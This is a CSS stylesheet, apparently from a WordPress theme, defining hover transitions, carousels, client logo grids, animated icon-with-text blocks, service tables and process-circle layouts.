.image_hover .images_holder img.active_image, .image_hover .images_holder img.hover_image, .image_hover.hovered.show .images_holder img.active_image, .image_hover.hovered.show .images_holder img.hover_image
{
 -webkit-transition: opacity .15s ease-out;
 -ms-transition: opacity .15s ease-out;
 -moz-transition: opacity .15s ease-out;
 -o-transition: opacity .15s ease-out;
 transition: opacity .15s ease-out;
 -webkit-transform: translateZ(0px)
}
.image_hover .images_holder img.hover_image
{
 opacity: 0;
 filter: alpha(opacity = 0)
}
.image_hover .images_holder:hover img.active_image, .image_hover.hovered.show .images_holder img.active_image
{
 opacity: 0;
 filter: alpha(opacity = 0)
}
.image_hover .images_holder:hover img.hover_image, .image_hover.hovered.show .images_holder img.hover_image
{
 opacity: 1;
 filter: alpha(opacity = 100)
}
.qode_carousels
{
 padding: 0;
 position: relative;
 display: block;
 zoom: 1
}
.qode_carousels_holder.two_rows .slides>li .carousel_item_holder
{
 margin-bottom: 50px;
 position: relative
}
.qode_carousels_holder .slides>li .carousel_item_holder_inner
{
 position: relative
}
.qode_carousels_holder .carousel_item_holder_inner .carousel_title_text
{
 margin-top: 20px;
 text-align: center
}
.qode_carousels_holder .carousel_item_holder_inner .carousel_text
{
 margin-top: 15px
}
.qode_carousels .slides>li .first_image_holder, .qode_carousels .slides>li .second_image_holder
{
 display: block;
 position: relative;
 width: 100%;
 opacity: 1;
 -webkit-transition: opacity .15s ease-out;
 -moz-transition: opacity .15s ease-out;
 -o-transition: opacity .15s ease-out;
 -ms-transform: opacity .15s ease-out;
 transition: opacity .15s ease-out
}
.qode_carousels .slides>li .second_image_holder
{
 position: absolute;
 top: 0;
 left: 0
}
.qode_carousels .slides>li .second_image_holder, .qode_carousels_holder:not(.two_rows) .qode_carousels .slides>li:hover .first_image_holder.has_hover_image
{
 opacity: 0
}
.qode_carousels_holder:not(.two_rows) .qode_carousels .slides>li:hover .second_image_holder.has_hover_image
{
 opacity: 1
}
.qode_carousels_holder.two_rows .qode_carousels .slides>li div.carousel_item_holder .second_image_holder, .qode_carousels_holder.two_rows .qode_carousels .slides>li div.carousel_item_holder:hover .first_image_holder.has_hover_image
{
 opacity: 0
}
.two_rows .qode_carousels .slides>li div.carousel_item_holder:hover .second_image_holder.has_hover_image
{
 opacity: 1
}
.qode_carousels .first_image_holder.hover_zoom>img
{
 -webkit-transition: -webkit-transform .15s ease-out;
 -ms-transform: -ms-transform .15s ease-out;
 transition: transform .15s ease-out;
 -webkit-backface-visibility: hidden
}
.qode_carousels .first_image_holder.hover_zoom:hover>img
{
 transform: scale(1.1);
 -webkit-transform: scale(1.1);
 -moz-transform: scale(1.1);
 -o-transform: scale(1.1);
 -ms-transform: scale(1.1)
}
.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item
{
 font-size: 14px;
 width: 45px;
 height: 45px;
 line-height: 45px;
 text-align: center;
 color: #fff;
 background-color: #a6a6a6;
 -webkit-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 -moz-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 -o-transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 -ms-transform: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 transition: background-color .15s ease-out, color .15s ease-out, border-color .15s ease-out;
 -webkit-box-sizing: initial;
 -moz-box-sizing: initial;
 box-sizing: initial
}
.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item:hover
{
 background-color: #393939
}
.qode_carousels .caroufredsel-direction-nav .caroufredsel-navigation-item span
{
 display: block;
 vertical-align: middle;
 color: inherit
}
.qode_carousels .caroufredsel-direction-nav .qode_carousel_next, .full_width .section_inner .qode_carousels .caroufredsel-direction-nav .qode_carousel_next
{
 right: -95px
}
.full_width .qode_carousels .caroufredsel-direction-nav .qode_carousel_next
{
 right: 0
}
.qode_carousels .caroufredsel-direction-nav .qode_carousel_prev, .full_width .section_inner .qode_carousels .caroufredsel-direction-nav .qode_carousel_prev
{
 left: -95px
}
.full_width .qode_carousels .caroufredsel-direction-nav .qode_carousel_prev
{
 left: 0
}
.qode_clients .qode_client_holder
{
 width: 33.333%;
 display: inline-block;
 box-sizing: border-box;
 text-align: center;
 vertical-align: middle
}
.qode_clients.with_borders .qode_client_holder
{
 border: 1px solid #dadada
}
.qode_clients .qode_client_holder .qode_client_image_holder img
{
 display: inline-block;
 max-width: 100%;
 height: auto
}
.qode_clients.without_space.with_borders .qode_client_holder
{
 border-left: 0
}
.qode_clients.without_space.with_borders .qode_client_holder:nth-child(3n+1)
{
 border-left: 1px solid #dadada
}
.qode_clients.without_space.with_borders .qode_client_holder:nth-child(n+4)
{
 border-top: 0
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients .qode_client_holder
{
 width: 20%
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.without_space.with_borders .qode_client_holder:nth-child(n+4)
{
 border-top: 1px solid #dadada
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.without_space.with_borders .qode_client_holder:nth-child(n+6)
{
 border-top: 0
}
.qode_clients.with_space .qode_client_holder
{
 width: 32%;
 margin-right: 2%;
 margin-bottom: 2%
}
.qode_clients.with_space .qode_client_holder:nth-child(3n+3)
{
 margin-right: 0
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.with_space .qode_client_holder
{
 width: 18.4%
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.with_space .qode_client_holder:nth-child(5n+5)
{
 margin-right: 0
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.with_space .qode_client_holder:nth-child(3n+3)
{
 margin-right: 2%
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.without_space.with_borders .qode_client_holder
{
 border-left: 0
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.without_space.with_borders .qode_client_holder:nth-child(3n+1)
{
 border-left: 0
}
.qode_clients.without_space.with_borders .qode_client_holder:nth-child(3n+3)
{
 border-right: 0
}
@media only screen and (min-width:1000px) {
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.without_space.with_borders .qode_client_holder:nth-child(5n+5)
{
 border-right: 0
}
.page-template-full_width .vc_row:not(.grid_section) .qode_clients.without_space.with_borders .qode_client_holder:nth-child(3n+3)
{
 border-right: 1px solid #dadada
}
}
@media only screen and (min-width:768px) {
.qode_clients.without_space.with_borders .qode_client_holder:nth-child(3n+3)
{
 border-right: 0
}
}
@media only screen and (min-width:480px) and (max-width:768px) {
.qode_clients.without_space.with_borders .qode_client_holder:nth-child(2n+2)
{
 border-right: 0
}
}
@media only screen and (max-width:480px) {
.qode_clients.without_space.with_borders .qode_client_holder
{
 border-right: 0
}
}
.qode_clients .qode_client_image_holder.grayscale a img
{
 -webkit-transition: all .4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 -moz-transition: all .4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 -ms-transition: all .4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 -o-transition: all .4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 transition: all .4s cubic-bezier(0.25, 0.46, 0.45, 0.94);
 -webkit-filter: grayscale(100%);
 -moz-filter: grayscale(100%);
 -o-filter: grayscale(100%);
 filter: grayscale(100%);
 filter: url(img/desaturate.svg#grayscale)
}
.qode_clients .qode_client_image_holder.grayscale:hover a img
{
 -webkit-filter: grayscale(0);
 filter: none
}
.qode_clients .qode_client_holder .qode_client_holder_inner
{
 display: table;
 width: 100%;
 height: 100%;
 vertical-align: middle;
 box-sizing: border-box;
 table-layout: fixed
}
.qode_clients .qode_client_holder .qode_client_image_holder
{
 display: table-cell;
 width: 100%;
 height: 100%;
 vertical-align: middle
}
.qode_clients .qode_client_holder a
{
 display: inline-block;
 vertical-align: middle;
 max-width: 100%;
 line-height: 0
}
.animated_icons_with_text .animated_icon_with_text_holder
{
 float: left;
 text-align: center
}
.animated_icons_with_text.two_columns .animated_icon_with_text_holder
{
 width: 50%
}
.animated_icons_with_text.three_columns .animated_icon_with_text_holder
{
 width: 33.33%
}
.animated_icons_with_text.four_columns .animated_icon_with_text_holder
{
 width: 25%
}
.animated_icons_with_text.five_columns .animated_icon_with_text_holder
{
 width: 20%
}
.animated_icons_with_text.six_columns .animated_icon_with_text_holder
{
 width: 16.66666666666667%
}
.animated_icons_with_text .animated_icon_with_text_inner
{
 position: relative;
 padding: 0 20px;
 height: 85px
}
.animated_icons_with_text .animated_icon_with_text_inner:before, .animated_icons_with_text .animated_icon_with_text_inner:after
{
 display: block;
 content: "";
 position: absolute
}
.animated_icons_with_text .animated_icon_with_text_inner:before
{
 height: 100%;
 right: 0;
 width: 1px;
 border-right: 1px solid #f5f5f5
}
.animated_icons_with_text .animated_icon_with_text_inner:after
{
 width: 100%;
 bottom: 0;
 height: 1px;
 border-bottom: 1px solid #f5f5f5
}
.animated_icons_with_text .animated_icon_with_text_holder.border-bottom-none .animated_icon_with_text_inner:after
{
 border-bottom: 0
}
.animated_icons_with_text.two_columns .animated_icon_with_text_holder:nth-child(2n) .animated_icon_with_text_inner:before, .animated_icons_with_text.three_columns .animated_icon_with_text_holder:nth-child(3n) .animated_icon_with_text_inner:before, .animated_icons_with_text.four_columns .animated_icon_with_text_holder:nth-child(4n) .animated_icon_with_text_inner:before, .animated_icons_with_text.five_columns .animated_icon_with_text_holder:nth-child(5n) .animated_icon_with_text_inner:before, .animated_icons_with_text.six_columns .animated_icon_with_text_holder:nth-child(6n) .animated_icon_with_text_inner:before
{
 border-right-width: 0
}
.animated_icon_holder
{
 height: 100%;
 padding: 0 0 0 15px;
 display: block;
 width: 81px;
 float: left;
 position: relative
}
.animated_icon
{
 height: 100%;
 width: 100%;
 position: relative
}
.animated_icon_inner>span
{
 -webkit-backface-visibility: hidden;
 -moz-backface-visibility: hidden;
 backface-visibility: hidden;
 backface-visibility: hidden;
 left: 0;
 position: absolute;
 top: 0;
 -webkit-transition: 200ms ease-in;
 -moz-transition: 200ms ease-in;
 -o-transition: 200ms ease-in;
 transition: 200ms ease-in
}
.animated_icon_inner>span.animated_icon_back
{
 -webkit-transform: rotateY(-180deg);
 -moz-transform: rotateY(-180deg);
 -ms-transform: rotateY(-180deg);
 -o-transform: rotateY(-180deg);
 transform: rotateY(-180deg)
}
.animated_icon_with_text_holder:hover .animated_icon_inner span.animated_icon_back
{
 -webkit-transform: rotateY(0);
 -moz-transform: rotateY(0);
 -ms-transform: rotateY(0);
 -o-transform: rotateY(0);
 transform: rotateY(0)
}
.animated_icon_with_text_holder:hover .animated_icon_inner>span
{
 -webkit-transform: rotateY(180deg);
 -moz-transform: rotateY(180deg);
 -ms-transform: rotateY(180deg);
 -o-transform: rotateY(180deg);
 transform: rotateY(180deg)
}
.animated_icon_inner
{
 height: 81px;
 width: 100%;
 position: absolute;
 left: 0;
 top: 50%;
 margin: -41px 0 0 0
}
.animated_icon_inner .animated_icon
{
 width: 77px;
 height: 77px;
 line-height: 77px;
 background: transparent;
 -o-border-radius: 100px;
 -moz-border-radius: 100px;
 -webkit-border-radius: 100px;
 border-radius: 100px;
 margin: 0;
 border: 2px solid #c0c0c0;
 color: #c0c0c0;
 font-size: 35px;
 display: inline-block
}
.animated_icon_inner span.animated_icon_back .animated_icon
{
 background-color: #f5245f;
 color: #fff;
 border-color: #f5245f
}
.animated_icon_with_text_holder .animated_text_holder
{
 text-align: left;
 width: 100%;
 height: 100%
}
.animated_icon_with_text_holder .animated_text_holder_wrap
{
 display: block;
 padding: 0 0 0 116px;
 height: 100%
}
.animated_icon_with_text_holder .animated_text_holder_wrap_inner
{
 width: 100%;
 height: 100%;
 position: relative
}
.animated_text_holder_inner
{
 position: absolute;
 left: 0;
 width: 100%;
 top: 0;
 overflow: hidden;
 height: 100%
}
.animated_icon_with_text_holder .animated_title, .animated_icon_with_text_holder .animated_text
{
 display: table;
 position: absolute;
 overflow: hidden;
 width: 100%;
 height: 100%
}
.animated_icon_with_text_holder .animated_title_inner, .animated_icon_with_text_holder .animated_text p
{
 display: table-cell;
 vertical-align: middle
}
.animated_icon_with_text_holder .animated_title, .animated_icon_with_text_holder .animated_title_inner, .animated_icon_with_text_holder .animated_text, .animated_icon_with_text_holder .animated_text p
{
 -webkit-transition: 200ms ease-in;
 -moz-transition: 200ms ease-in;
 -o-transition: 200ms ease-in;
 transition: 200ms ease-in
}
.animated_icon_with_text_holder .animated_text
{
 -webkit-transform: translateY(-100%);
 -moz-transform: translateY(-100%);
 -ms-transform: translateY(-100%);
 -o-transform: translateY(-100%);
 transform: translateY(-100%);
 -webkit-transform: translate3d(0, -100%, 0);
 -moz-transform: translate3d(0, -100%, 0);
 -ms-transform: translate3d(0, -100%, 0);
 -o-transform: translate3d(0, -100%, 0);
 transform: translate3d(0, -100%, 0)
}
.animated_icon_with_text_holder .animated_text p
{
 -webkit-transform: translateY(100%);
 -moz-transform: translateY(100%);
 -ms-transform: translateY(100%);
 -o-transform: translateY(100%);
 transform: translateY(100%);
 -webkit-transform: translate3d(0, 100%, 0);
 -moz-transform: translate3d(0, 100%, 0);
 -ms-transform: translate3d(0, 100%, 0);
 -o-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0)
}
.animated_icon_with_text_holder:hover .animated_text, .animated_icon_with_text_holder:hover .animated_text p
{
 -webkit-transform: translateY(0);
 -moz-transform: translateY(0);
 -ms-transform: translateY(0);
 -o-transform: translateY(0);
 transform: translateY(0);
 -webkit-transform: translate3d(0, 0, 0);
 -moz-transform: translate3d(0, 0, 0);
 -ms-transform: translate3d(0, 0, 0);
 -o-transform: translate3d(0, 0, 0);
 transform: translate3d(0, 0, 0);
 -webkit-transition: 250ms ease-out;
 -moz-transition: 250ms ease-out;
 -o-transition: 250ms ease-out;
 transition: 250ms ease-out
}
.animated_icon_with_text_holder:hover .animated_title_inner
{
 -webkit-transform: translateY(-100%);
 -moz-transform: translateY(-100%);
 -ms-transform: translateY(-100%);
 -o-transform: translateY(-100%);
 transform: translateY(-100%);
 -webkit-transform: translate3d(0, -100%, 0);
 -moz-transform: translate3d(0, -100%, 0);
 -ms-transform: translate3d(0, -100%, 0);
 -o-transform: translate3d(0, -100%, 0);
 transform: translate3d(0, -100%, 0);
 -webkit-transition: 250ms ease-out;
 -moz-transition: 250ms ease-out;
 -o-transition: 250ms ease-out;
 transition: 250ms ease-out
}
.animated_icon_with_text_holder:hover .animated_title
{
 -webkit-transform: translateY(100%);
 -moz-transform: translateY(100%);
 -ms-transform: translateY(100%);
 -o-transform: translateY(100%);
 transform: translateY(100%);
 -webkit-transform: translate3d(0, 100%, 0);
 -moz-transform: translate3d(0, 100%, 0);
 -ms-transform: translate3d(0, 100%, 0);
 -o-transform: translate3d(0, 100%, 0);
 transform: translate3d(0, 100%, 0);
 -webkit-transition: 250ms ease-out;
 -moz-transition: 250ms ease-out;
 -o-transition: 250ms ease-out;
 transition: 250ms ease-out
}
.animated_icon_with_text_holder.below .animated_text_holder_wrap
{
 padding: 15px;
 float: left;
 width: 100%
}
.animated_icon_with_text_holder.below:hover .animated_text_holder, .animated_icon_with_text_holder.below:hover .animated_text, .animated_icon_with_text_holder.below:hover .animated_title, .animated_icon_with_text_holder.below .animated_text_holder_wrap, .animated_icon_with_text_holder.below .animated_text_holder_wrap_inner
{
 height: 100px;
 min-height: 20px;
 text-align: center
}
.animated_icon_with_text_holder.below .animated_icon_holder
{
 margin: 0 auto;
 float: none
}
.q_icon_shade.animation_border_out
{
 overflow: visible
}
.q_icon_shade.animation_border_out .animation_overlay
{
 top: -5px;
 left: -5px;
 padding: 5px;
 box-shadow: 0 0 0 2px #16171d;
 -webkit-transform: scale(0.6);
 -ms-transform: scale(0.6);
 transform: scale(0.6);
 -webkit-transition: -webkit-transform 1s ease-out, opacity .1s ease-out;
 transition: transform 1s ease-out, opacity .1s ease-out;
 opacity: 0;
 position: absolute;
 width: 100%;
 height: 100%;
 -webkit-box-sizing: content-box;
 -moz-box-sizing: content-box;
 box-sizing: content-box
}
.q_icon_shade.animation_border_out.circle .animation_overlay
{
 border-radius: 50%
}
.q_icon_shade.animation_border_out:hover .animation_overlay
{
 -webkit-transition: -webkit-transform .2s cubic-bezier(0, 1.38, 0.14, 1.73), opacity .1s cubic-bezier(0, 1.38, 0.14, 1.73);
 transition: transform .2s cubic-bezier(0, 1.38, 0.14, 1.73), opacity .1s cubic-bezier(0, 1.38, 0.14, 1.73);
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1);
 opacity: 1
}
.q_icon_shade.animation_border_in
{
 overflow: visible
}
.q_icon_shade.animation_border_in .animation_overlay
{
 top: -5px;
 left: -5px;
 padding: 5px;
 box-shadow: 0 0 0 2px #f5245f;
 -webkit-transform: scale(1.2);
 -ms-transform: scale(1.2);
 transform: scale(1.2);
 -webkit-transition: -webkit-transform .2s ease-out, opacity .2s ease-out;
 transition: transform .2s ease-out, opacity .2s ease-out;
 opacity: 0;
 position: absolute;
 width: 100%;
 height: 100%;
 -webkit-box-sizing: content-box;
 -moz-box-sizing: content-box;
 box-sizing: content-box
}
.q_icon_shade.animation_border_in.circle .animation_overlay
{
 border-radius: 50%
}
.q_icon_shade.animation_border_in:hover .animation_overlay
{
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1);
 opacity: 1
}
.q_icon_shade.scale_in_outline
{
 overflow: visible;
 backface-visibility: hidden
}
.q_icon_shade.scale_in_outline span, .q_icon_shade.scale_in_outline i
{
 backface-visibility: hidden
}
.q_icon_shade.scale_in_outline .animation_overlay
{
 position: absolute;
 width: 100%;
 height: 100%;
 -webkit-box-sizing: content-box;
 -moz-box-sizing: content-box;
 box-sizing: content-box;
 top: 0;
 left: 0;
 padding: 0;
 box-shadow: 0 0 0 2px #f5245f;
 opacity: 0;
 -webkit-transition: -webkit-transform .2s ease-out, opacity .2s ease-out;
 transition: transform .2s ease-out, opacity .2s ease-out
}
.q_icon_shade.scale_in_outline.circle .animation_overlay
{
 border-radius: 50%
}
.q_icon_shade.scale_in_outline:hover .animation_overlay
{
 -webkit-transform: scale(1.2);
 -ms-transform: scale(1.2);
 transform: scale(1.2);
 opacity: 1
}
.q_icon_shade.scale_in_outline:hover
{
 -webkit-transform: scale(0.85);
 -ms-transform: scale(0.85);
 transform: scale(0.85)
}
.q_icon_shade.outline_enlarge
{
 overflow: visible;
 backface-visibility: hidden
}
.q_icon_shade.outline_enlarge .animation_overlay
{
 top: -5px;
 left: -5px;
 padding: 5px;
 box-shadow: 0 0 0 2px #f5245f;
 -webkit-transform: scale(1);
 -ms-transform: scale(1);
 transform: scale(1);
 -webkit-transition: -webkit-transform .2s ease-out, opacity .2s ease-out;
 -ms-transition: -ms-transform .2s ease-out, opacity .2s ease-out;
 transition: transform .2s ease-out, opacity .2s ease-out;
 opacity: 1;
 position: absolute;
 width: 100%;
 height: 100%;
 -webkit-box-sizing: content-box;
 -moz-box-sizing: content-box;
 box-sizing: content-box
}
.q_icon_shade.outline_enlarge.circle .animation_overlay
{
 border-radius: 50%
}
.q_icon_shade.outline_enlarge:hover .animation_overlay
{
 -webkit-transform: scale(1.1) rotate(0.01deg);
 -ms-transform: scale(1.1) rotate(0.01deg);
 transform: scale(1.1) rotate(0.01deg)
}
.q_icon_shade.pulse
{
 overflow: visible;
 backface-visibility: hidden
}
.q_icon_shade.pulse span, .q_icon_shade.pulse i
{
 backface-visibility: hidden
}
.q_icon_shade.pulse .animation_overlay
{
 pointer-events: none;
 position: absolute;
 width: 100%;
 height: 100%;
 -webkit-box-sizing: content-box;
 -moz-box-sizing: content-box;
 box-sizing: content-box;
 top: 0;
 left: 0;
 padding: 0;
 z-index: -1;
 box-shadow: 0 0 0 5px #f5245f;
 opacity: 0;
 -webkit-transform: scale(0.9);
 -ms-transform: scale(0.9);
 transform: scale(0.9)
}
.q_icon_shade.pulse.circle .animation_overlay
{
 border-radius: 50%
}
.q_icon_shade.pulse:hover .animation_overlay
{
 -webkit-animation: pulseIcon .6s ease-out .05s;
 animation: pulseIcon .6s ease-out .05s
}
.q_icon_shade.pulse:hover
{
 -webkit-transform: scale(0.9);
 -ms-transform: scale(0.9);
 transform: scale(0.9)
}
@-webkit-keyframes pulseIcon
{
0% {
opacity:.3
}
40% {
opacity:.5
}
100% {
-webkit-transform:scale(1.2);
opacity:0
}
}
@-moz-keyframes pulseIcon
{
0% {
opacity:.3
}
40% {
opacity:.5
}
100% {
-moz-transform:scale(1.2);
opacity:0
}
}
@keyframes pulseIcon
{
0% {
opacity:.3
}
40% {
opacity:.5
}
100% {
transform:scale(1.2);
opacity:0
}
}
.service_table_holder
{
 display: block;
 position: relative;
 border-style: none
}
.service_table_holder.active .active_text
{
 color: #fff;
 background-color: #f5245f;
 font-size: 17px;
 font-weight: 400;
 left: 0;
 line-height: 30px;
 position: absolute;
 text-align: center;
 top: 0;
 width: 100%;
 z-index: 9
}
.service_table_holder.active .active_text .active_text_inner
{
 display: block;
 padding: 4px
}
.service_table_holder.active .service_table_inner
{
 background-position: 0 38px;
 margin: -38px 0 0;
 padding: 38px 0 0
}
.service_table_holder.active.active_circle .active_text
{
 position: absolute;
 top: -37.5px;
 right: 18px;
 left: auto;
 width: 75px;
 height: 75px;
 display: table;
 border-radius: 50%
}
.service_table_holder.active.active_circle .active_text .active_text_inner
{
 display: table-cell;
 vertical-align: middle;
 line-height: normal
}
.service_table_holder.active.active_circle ul.service_table_inner
{
 margin: 0;
 padding: 0;
 background-position: 0 0
}
.service_table_inner
{
 display: block;
 position: relative;
 list-style: none;
 margin: 0;
 padding: 0;
 background-color: #f6f6f5;
 background-size: cover
}
.service_table_inner ul
{
 padding: 0!important
}
.service_table_inner li
{
 display: block;
 margin: 0;
 padding: 0;
 list-style: none;
 text-align: left;
 background-size: cover;
 background-repeat: no-repeat
}
.service_table_inner li li
{
 padding: 14px 10px
}
.service_table_inner li:last-child
{
 border-bottom: 0
}
.service_table_inner li.service_table_title_holder
{
 display: block;
 position: relative;
 padding: 10px 10px
}
.service_table_inner li.service_table_subtitle_holder
{
 display: block;
 position: relative;
 padding: 10px 10px
}
.service_table_inner li.service_table_title_holder.active_small_separator
{
 border: 0
}
.service_table_inner li.service_table_title_holder .title_separator
{
 background: none repeat scroll 0 0 #e9e9e9;
 bottom: 0;
 height: 1px;
 left: 50%;
 margin: 0 0 0 -20px;
 position: absolute;
 text-align: center;
 width: 40px
}
.service_table_inner li.service_icon .service_table_icon
{
 color: #bd1e2c;
 font-size: 60px
}
.service_table_title_inner
{
 position: relative;
 width: 100%;
 text-align: left
}
.service_table_subtitle_inner
{
 position: relative;
 width: 100%;
 text-align: center
}
.service_table_title_holder .service_title
{
 display: block
}
.service_table_title_holder .small_title_content
{
 font-family: Montserrat, sans-serif;
 font-size: 17px;
 line-height: 27px;
 font-weight: 400;
 letter-spacing: 0;
 color: #fff
}
.service_table_inner .service_table_icon
{
 display: block;
 line-height: 1em;
 padding: 40px 0
}
.service_table_inner li.service_image
{
 padding: 20px 0;
 vertical-align: middle
}
.service_table_inner li.service_image img
{
 max-width: 100%;
 display: inline-block;
 vertical-align: middle
}
.service_table_holder.title_on_top
{
 border-top: 8px solid #b5ab90
}
.service_table_holder.title_on_top.active:not(.active_circle) .active_text
{
 background-color: transparent
}
.service_table_holder.title_on_top.active:not(.active_circle) .active_text .active_text_inner
{
 display: block;
 padding: 4px;
 width: 150px;
 margin: 0 auto;
 background-color: #f5245f
}
.service_table_holder.title_on_top.active:not(.active_circle) .service_table_inner
{
 background-position: 0 0;
 margin: 0;
 padding: 0
}
.service_table_holder.title_on_top.active:not(.active_circle) .active_text
{
 top: -46px
}
.service_table_holder.basic_type .service_table_inner
{
 background-color: #fff
}
.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder
{
 padding: 0 10%;
 border-bottom: 0;
 border-top-left-radius: 4px;
 border-top-right-radius: 4px
}
.service_table_holder.title_on_top .service_table_inner li.service_table_title_holder .service_table_title_inner
{
 padding: 30px 0
}
.service_table_holder.title_on_top.has_subtitle .service_table_inner li.service_table_title_holder .service_table_title_inner
{
 padding-bottom: 0
}
.service_table_holder.title_on_top .service_table_inner .service_icon, .service_table_holder.title_on_top .service_table_inner li.service_image
{
 padding: 0 10%;
 border-bottom: 0
}
.service_table_holder.title_on_top .service_table_inner .service_table_content li
{
 padding: 20px 10%;
 border-bottom: 0
}
.service_table_holder.title_on_top .service_table_inner .service_table_content ul li:last-child
{
 text-align: center;
 padding: 38px 10%;
 line-height: 0
}
.q_circles_shortcode
{
 visibility: hidden
}
.q_circles_holder
{
 position: relative;
 display: inline-block;
 width: 100%;
 clear: both;
 list-style: none;
 margin: 0;
 padding: 0;
 border-color: #afafaf
}
.q_circles_holder.no_line:before
{
 display: none;
 border: 0;
 height: 0;
 width: 0
}
.q_circles_holder .q_circle_outer
{
 position: relative;
 float: left;
 padding: 0;
 margin: 0;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 -ms-box-sizing: border-box;
 -o-box-sizing: border-box
}
.q_circles_holder.with_lines .circle_line_holder
{
 position: absolute;
 top: 0;
 left: 0;
 display: inline-block;
 width: 100%;
 height: 100%;
 border-color: #cecece
}
.q_circles_holder.three_columns .q_circle_outer
{
 width: 33.3%
}
.q_circles_holder.four_columns .q_circle_outer
{
 width: 25%
}
.q_circles_holder.five_columns .q_circle_outer
{
 width: 20%
}
.q_circles_holder.six_columns .q_circle_outer
{
 width: 16.6666666667%
}
.q_circles_holder .q_circle_inner
{
 position: relative;
 display: block;
 max-width: 100%;
 vertical-align: middle;
 text-align: center;
 margin: 0 auto;
 padding: 6px;
 border: 1px solid #afafaf;
 border-radius: 50%;
 -webkit-transition: border-color .15s ease-in-out, padding .15s ease-in-out;
 -moz-transition: border-color .15s ease-in-out, padding .15s ease-in-out;
 -o-transition: border-color .15s ease-in-out, padding .15s ease-in-out;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 -ms-box-sizing: border-box;
 -o-box-sizing: border-box;
 box-sizing: border-box;
 transition: border-color .15s ease-in-out, padding .15s ease-in-out
}
.q_circles_shortcode.with_lines .q_circle_arrow
{
 display: inline-block;
 position: absolute;
 top: 50%;
 left: 100%;
 -webkit-transform: translateY(-50%) translateX(-50%);
 -moz-transform: translateY(-50%) translateX(-50%);
 -ms-transform: translateY(-50%) translateX(-50%);
 -o-transform: translateY(-50%) translateX(-50%);
 transform: translateY(-50%) translateX(-50%);
 font-size: 43px;
 color: #f5245f
}
.q_circles_shortcode.with_lines .q_circles_holder li.q_circle_outer:last-child .q_circle_arrow
{
 display: none
}
.q_circles_shortcode .q_circle_inner_holder
{
 position: relative
}
.q_circle_outer.without_double_border .q_circle_inner
{
 padding: 0;
 border: 0
}
.q_circles_holder.three_columns .q_circle_inner
{
 width: 158px;
 height: 158px
}
.q_circles_holder.four_columns .q_circle_inner
{
 width: 138px;
 height: 138px
}
.q_circles_holder.five_columns .q_circle_inner
{
 width: 118px;
 height: 118px
}
.q_circles_holder.six_columns .q_circle_inner
{
 width: 98px;
 height: 98px
}
.q_circles_holder .q_circle_inner2.image_with_text
{
 background-repeat: no-repeat;
 background-size: cover!important
}
.q_circles_holder .q_circle_inner:hover .q_circle_inner2.image_with_text
{
 background-color: transparent!important
}
.q_circles_holder .q_circle_inner2
{
 position: relative;
 display: block;
 max-width: 100%;
 width: 100%;
 height: 100%;
 vertical-align: middle;
 text-align: center;
 background-size: cover;
 background-repeat: no-repeat;
 background-position: center;
 border: 1px solid #afafaf;
 -webkit-border-radius: 50%;
 -moz-border-radius: 50%;
 border-radius: 50%;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 -ms-box-sizing: border-box;
 -o-box-sizing: border-box;
 box-sizing: border-box;
 overflow: hidden;
 z-index: 10
}
.q_circle_outer.text_type .q_circle_inner2
{
 padding: 5px
}
.q_circles_holder .q_circle_inner2 img
{
 display: block;
 width: 100%;
 border-radius: 1000px;
 -webkit-border-radius: 1000px;
 -moz-border-radius: 1000px;
 -o-border-radius: 1000px
}
.q_circles_holder .q_circle_inner2 .process_icon, .q_circles_holder .q_circle_inner2, .q_circles_holder .q_circle_inner2 .q_text_in_circle
{
 -webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out;
 -moz-transition: color .15s ease-in-out, background-color .15s ease-in-out;
 -o-transition: color .15s ease-in-out, background-color .15s ease-in-out;
 transition: color .15s ease-in-out, background-color .15s ease-in-out
}
.q_circles_holder .q_circle_inner2 img, .q_circles_holder .q_circle_inner2 .process_icon, .q_circles_holder .q_circle_inner2 .q_text_in_circle
{
 position: absolute;
 -webkit-transform: translateY(-50%);
 -moz-transform: translateY(-50%);
 -ms-transform: translateY(-50%);
 -o-transform: translateY(-50%);
 transform: translateY(-50%);
 top: 50%;
 left: 0;
 right: 0;
 margin: 0 auto
}
.q_circles_holder .q_circle_inner2 .process_icon
{
 color: #696969;
 font-size: 24px;
 vertical-align: middle
}
.q_circles_holder .q_circle_inner:hover .q_circle_inner2
{
 background-color: #f5245f!important
}
.q_circles_holder .q_circle_inner:hover .q_circle_inner2, .q_circles_holder .q_circle_inner:hover
{
 border-color: #f5245f!important
}
.q_circles_holder .q_circle_inner:hover .q_circle_inner2 .process_icon, .q_circles_holder .q_circle_inner:hover .q_circle_inner2 .q_text_in_circle
{
 color: #fff!important
}
.q_circles_holder .q_circle_text_holder
{
 display: block;
 text-align: center;
 margin: 24px 0 0;
 padding: 0 10px
}
.q_circles_holder .q_circle_text_holder .q_circle_text
{
 display: block;
 margin: 5px 0 0
}
.q_circles_holder.three_columns .q_circle_text_holder.title_left .q_circle_title, .q_circles_holder.three_columns .q_circle_text_holder.text_left .q_circle_text
{
 padding-left: 92px;
 margin: 0 auto;
 text-align: left
}
